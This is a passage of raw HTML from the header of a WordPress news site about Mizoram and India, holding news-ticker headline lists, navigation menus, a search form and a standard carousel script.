href="https://mizoram-ind.in/was-it-possible-to-quietly/">Was it possible to quietly</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/about-the-blind-texts-almost/">About the blind texts almost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/irmament-itself/">Irmament itself</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lesser-without-forth-seed/">Lesser without forth seed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/it-is-a-paradisematic-country-2/">It is a paradisematic country</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-lights-divided/">The lights divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-coast-of-the-semantics/">The coast of the Semantics</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-must-explain-to-you/">I must explain to you</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rule-seed-image-him-female/">Rule seed image him female</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/supplies-it-with-the-necessary/">Supplies it with the necessary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-shall-seed/">Second shall seed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/our-power-of-choice/">Our power of choice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/made-open-likeness/">Made open likeness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-hasnt-been-rewritten/">She hasn’t been rewritten</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dragged-her-into-their-agency/">Dragged her into their agency</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/had-grass-morning/">Had grass morning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/where-they-abused-her/">Where they abused her</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/put-her-initial-into-the-belt/">Put her initial into the belt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nothing-the-copy-said-could/">Nothing the copy said could</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-fourth-image/">Heaven fourth image</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-it-in-so-upon-so-life/">Heaven it in so upon so life</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/said-could-convince-her-and/">Said could convince her and</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/around-and-return-to-its-own/">Around and return to its own</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plants-are-noticed-by-me-2/">Plants are noticed by me</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/behold-behold-abundantly/">Behold behold abundantly</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-small-river-named-duden/">A small river named Duden</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/simple-and-regular-than/">Simple and regular than</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/replenish-itself/">Replenish itself</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/came-from-it-would-have-been/">Came from it would have been</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pityful-a-rethoric-question/">Pityful a rethoric ques</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-fourth-creepeth-fill-rule/">To fourth creepeth fill rule</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/if-several-languages-coalesce/">If several languages coalesce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-i-hear-the-buzz/">When I hear the buzz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/spirit-gathered-divided/">Spirit gathered divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/thousand-times-and-everything/">Thousand times and everything</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cattle-i-green-first-good/">Cattle i green first good</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-new-common-language/">The new common language</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/one-together-forth/">One together forth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/beginning-forth-created/">Beginning forth created</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/abundantly-after-together/">Abundantly after together</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pronunciation-more-common/">Pronunciation more common</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-reached-the-first-hills/">She reached the first hills</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-achieve-this-it-would-be-necessary/">To achieve this it would be necessary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-neglect-my-talents/">I neglect my talents</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/little-blind-text-didnt-listen/">Little Blind Text didn’t listen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/made-our-you-may/">Made our you may</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-packed-her-seven-versalia/">She packed her seven versalia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/form-itself-creepeth/">Form itself creepeth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-and-earth-seem-2/">Heaven and earth seem</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/signs-brought-hath-green/">Signs brought hath green</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gathering-one-fish-moveth/">Gathering one fish moveth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-blind-texts-it-is-an-almost/">The blind texts it is an almost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-big-oxmox-advised/">The Big Oxmox advised</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-should-be-incapable/">I should be incapable</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/evening-be-whose-seasons/">Evening be whose seasons</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plants-are-noticed-by-me/">Plants are noticed by me</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hath-were-you-beast/">Hath were you beast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/created-deep-the-greater/">Created deep the greater</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dominion-winged-good/">Dominion winged good</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/winged-bring-divided/">Winged bring divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/land-youre-beast/">Land you&#8217;re beast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-should-be-incapable-2/">I should be incapable</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-thing-male-living/">Second thing male living</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/deep-isnt-saw-you/">Deep isn&#8217;t saw you</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/whales-green-moveth-waters/">Whales green moveth waters</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-office-assistant/">The office assistant</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/from-signs-light-great/">From signs light great</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/he-must-have-tried/">He must have tried</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/darkness-bearing-signs/">Darkness bearing signs</a></div></div></div></div><div class="flownews-date col-sm-2">
						Tuesday, December 9, 2025
					</div><div class="flownews-social col-sm-3">
							<div class="flownews-header-top-social"><a href="#"><i class="flownewsicon fa-facebook"></i></a><a href="#"><i class="flownewsicon fa-twitter"></i></a><a href="#"><i class="flownewsicon fa-google-plus"></i></a><a href="#"><i class="flownewsicon fa-instagram"></i></a><a href="#"><i class="flownewsicon fa-linkedin"></i></a><a href="#"><i class="flownewsicon fa-vimeo"></i></a><a href="#"><i class="flownewsicon fa-youtube"></i></a></div>
						</div><div class="flownews-clear"></div>
			</div>						
		</div>					
					 
				
								
					<div class="flownews-header-middle element-no-padding"> 

											
							<div class="flownews-wrap-container">
							
								<div class="flownews-logo flownews-logo-left col-sm-3">
									<a href="https://mizoram-ind.in/"><img src="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-2.png" alt="Logo"></a>								</div>
								
																	<div class="flownews-banner-top flownews-banner-top-right col-sm-9">
																			</div>
																
								<div class="flownews-clear"></div>
							</div>
							
													
					</div> 

								
					<div class="flownews-header-bottom">   
						<div class="flownews-header-bottom flownews-wrap-container">
							
															
																
									<div class="flownews-menu col-sm-11">
										 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-new-navbar" class="flownews-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-324"><a href="https://mizoram-ind.in/category/market/">Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-59"><a href="https://mizoram-ind.in/category/Stock Market/">Stock Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-11"><a href="https://mizoram-ind.in/category/economy/">Economy</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-7"><a href="https://mizoram-ind.in/category/india/">India</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-19"><a href="https://mizoram-ind.in/category/international/">International</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-53"><a href="https://mizoram-ind.in/category/Delhi/">Delhi</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-13"><a href="https://mizoram-ind.in/category/business/">Business</a></li>
</ul> </nav>	
 <!-- end:menu desktop -->									</div>						
																			<div class="flownews-search-container col-sm-1">						
											<div class="flownews-search-menu-button">
						<i class="flownewsicon fa-search search-open-form"></i>
						<i class="flownewsicon fa-close search-close-form"></i>
				</div>
				<div class="flownews-search">
					<form action="https://mizoram-ind.in/" method="get">
						<div class="form-group-search">
							<input type="search" class="search-field" name="s" placeholder="Search...">
							<button type="submit" class="search-btn"><i class="flownewsicon fa-search"></i></button>
						</div>
					</form>
				</div>						
										</div>
																	
																						
																
							
							<div class="flownews-clear"></div>
						</div>
					 </div> 
				 
			
				 
		</div>
			
				
			<div class="flownews-header-wrap-container header-mobile">
				<div class="flownews-logo col-sm-10">
					<a href="https://mizoram-ind.in/"><img src="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-2.png" alt="Logo"></a>				</div>			
				<div class="flonews-menu-mobile col-sm-2">
					 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="flownewsicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="flownewsicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-new-navbar-1" class="flownews-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/market/">Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/Stock Market/">Stock Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/economy/">Economy</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/india/">India</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/international/">International</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/Delhi/">Delhi</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/business/">Business</a></li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 				</div>
				<div class="flownews-clear"></div>
				<div class="flownews-ticker">
                    <script type="text/javascript">jQuery(document).ready(function($){
						$('.flownews-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="flownews-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-star-kartik-aaryan-joins-idris-elba-and-anthony-hopkins-at-red-sea-festival/">Bollywood Star Kartik Aaryan Joins Idris Elba and Anthony Hopkins at Red Sea Festival</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-releases-rs-15-20-crore-xv-finance-commission-grants-for-mizoram-rural-local-bodies/">“Centre Releases Rs 15.20 Crore XV Finance Commission Grants for Mizoram Rural Local Bodies”</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-empowers-youth-through-ems-sports-training-ahead-of-2036-olympics/">Mizoram Empowers Youth Through EMS Sports Training Ahead of 2036 Olympics</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/founder-royal-saini-driving-innovation-leadership-and-startup-success-globally/">Founder Royal Saini: Driving Innovation, Leadership, and Startup Success Globally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-americans-face-backlash-in-america-amid-rising-anti-india-hate/">Indian-Americans Face Backlash in America Amid Rising Anti-India Hate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/iie-qualification-recognition-credibility-and-career-opportunities/">IIE Qualification: Recognition, Credibility, and Career Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assembly-bypoll-results-2025-full-winners-list-from-budgam-nagrota-anta-ghatsila-jubilee-hills-tarn-taran-dampa-nuapada/">Assembly Bypoll Results 2025: Full Winners List from Budgam, Nagrota, Anta, Ghatsila, Jubilee Hills, Tarn Taran, Dampa, Nuapada</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tourism-in-mizoram-soars-over-1-27-lakh-visitors-explore-states-scenic-beauty/">Tourism in Mizoram Soars: Over 1.27 Lakh Visitors Explore State’s Scenic Beauty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/zoramthanga-criticizes-zpm-government-says-mizorams-youth-have-lost-faith-in-its-leadership/">Zoramthanga Criticizes ZPM Government, Says Mizoram’s Youth Have Lost Faith in Its Leadership</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-leadership/" title="View all posts in Business &amp; Leadership">Business &amp; Leadership</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/royal-saini-building-success-through-strategy-and-innovation/">Royal Saini: Building Success Through Strategy and Innovation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizo-national-front-calls-statewide-shutdown-in-mizoram-to-oppose-forest-conservation-act/">Mizo National Front Calls Statewide Shutdown in Mizoram to Oppose Forest Conservation Act</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/northeast-india-the-rising-tourism-powerhouse-of-india/">Northeast India: The Rising Tourism Powerhouse of India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-fusion-of-cultures-thailand-and-india-shine-at-the-grand-diwali-festival-2025/">A Fusion of Cultures: Thailand and India Shine at the Grand Diwali Festival 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indias-gst-tax-cuts-ignite-diwali-spending-and-consumer-demand-revival/">India’s GST Tax Cuts Ignite Diwali Spending and Consumer Demand Revival</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gen-z-protests-turn-violent-in-ladakh-four-dead-youth-demand-statehood/">Gen-Z Protests Turn Violent in Ladakh: Four Dead, Youth Demand Statehood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-box-office-collection-2025-hindi-movies-hits-flops/">Bollywood Box Office Collection 2025: Hindi Movies Hits &#038; Flops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-beat-pakistan-by-7-wickets-in-asia-cup-2025-sharma-yadav-shine-in-dubai/">India Beat Pakistan by 7 Wickets in Asia Cup 2025 | Sharma &#038; Yadav Shine in Dubai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aneet-padda-opens-up-about-anxiety-pressure-and-rising-stardom-in-bollywood/">Aneet Padda Opens Up About Anxiety, Pressure, and Rising Stardom in Bollywood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tanishaa-mukerji-on-nepotism-why-star-kids-give-back-to-bollywood/">Tanishaa Mukerji on Nepotism: Why Star Kids Give Back to Bollywood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-comeback-of-sonu-nigam-reviving-bollywoods-lost-melody/">The Comeback of Sonu Nigam: Reviving Bollywood’s Lost Melody</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/attend-bizconvention-2026-indias-biggest-business-innovation-convention/">Attend BizConvention 2026: India’s Biggest Business &#038; Innovation Convention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-buzz-malaika-kareena-shilpa-sunny-more-latest-celeb-updates-fashion-family-moments/">Bollywood Buzz: Malaika, Kareena, Shilpa, Sunny &#038; More—Latest Celeb Updates, Fashion &#038; Family Moments</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywoods-captain-india-starring-kartik-aaryan-to-film-in-morocco-and-india/">Bollywood’s “Captain India” Starring Kartik Aaryan to Film in Morocco 